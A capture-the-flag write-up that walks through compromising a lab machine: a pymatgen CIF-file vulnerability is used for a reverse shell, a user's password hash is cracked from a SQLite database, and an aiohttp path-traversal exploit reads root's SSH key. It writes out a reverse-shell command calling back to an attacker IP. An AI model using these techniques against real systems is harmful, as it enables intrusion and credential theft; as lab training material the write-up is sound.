User Flag
Started by doing some nmap scans:


I tried to do some enumeration with vhost and dirs, but didn’t find anything interesting so lets look at the website:

Very simple page. When we login we see that we can upload a cif file and the view it:


I tried changing the file on request and doing some injections, but couldn’t get anything to work. But, searching for an exploit for cif files found something interesting:
https://medium.com/r/?url=https%3A%2F%2Fgithub.com%2Fmaterialsproject%2Fpymatgen%2Fsecurity%2Fadvisories%2FGHSA-vgv8-5cpj-qj2f
Changing the vulnerability to the typical rev shell, sh -i >& /dev/tcp/10.10.14.119/4444 0>&1, wasn’t working but if I changed the payload to nc my_ip port, I was getting a connection back. This means that the exploit is working, but the rev shell isn’t. So lets try another rev shells, like busy box.
We just change our vuln to:


We upload the file, view it and get the shell:
Looking at the app.py file, we see that there an sqlite database:


That is being stored in /home/app/instance/database.db . Before going looking at the db for users and passwords, lets try to identify which user we want to escalate to:

It seems like we want to find the password for the user rosa, so lets load the db:


Lets try to crack the hash for the user rosa:

Now lets see if we can ssh to the user:

We are in and we can get the user flag:
Root Flag
Doing some basic enumeration, I noticed there was a port only open to localhost connections:


And is running a webserver so let’s reflect the port to our localhost:


I tried doing some enumeration on the webapp, but didn’t get any interesting results, so I tried to look for exploits to the webserver aiohttp 3.9.1:

https://medium.com/r/?url=https%3A%2F%2Fgithub.com%2Fz3rObyte%2FCVE-2024-23334-PoC
This is an exploit for path traversal vulnerability. Looking at the exploit is setup to use a aiohttp localhost server so we need to, change the url in the exploit.sh.
But running the exploit got no results:

Looking at the exploit again, is trying do a path traversal in the static directory, but the webapp we are trying to exploit has an assets directory instead:

So I changed the exploit to try the vulnerability in this directory:

And got the file:

So now lets try to get the root ssh key:


And got the key. So now just copy and past the key, change its permission and try it:

And we get the flag: